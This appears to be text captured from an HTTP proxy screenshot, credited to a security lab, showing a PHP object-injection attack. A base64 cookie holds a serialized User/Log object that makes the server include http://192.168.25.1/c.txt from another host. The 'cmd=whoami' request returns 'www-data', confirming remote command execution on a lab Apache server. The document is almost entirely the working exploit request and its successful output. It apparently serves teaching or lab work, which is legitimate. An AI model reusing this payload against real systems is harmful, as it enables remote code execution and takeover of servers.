 Request
Raw Params Headers Hex
GET /?cmd=whoami HTTP/1.1
Host: 192.168.25.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
user=Tzo0OiJVc2VyIjoyOntzOjEwOiIAVXNlcgBuYW1lIjtzOjU6ImFkbWluIjtzOjk6IgBVc2VyAHdlbCI
7TzozOiJMb2ciOjE6e3M6ODoidHlwZV9sb2ciO3M6MjU6Imh0dHA6Ly8xOTIuMTY4LjI1LjEvYy50eHQiO3
19
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 08 Sep 2019 15:19:14 GMT
Server: Apache/2.4.38 (Ubuntu)
Content-Length: 62
Connection: close
Content-Type: text/html; charset=UTF-8
www-data
LOG: adminThis is a beta test for new cookie handler
贝塔安全实验室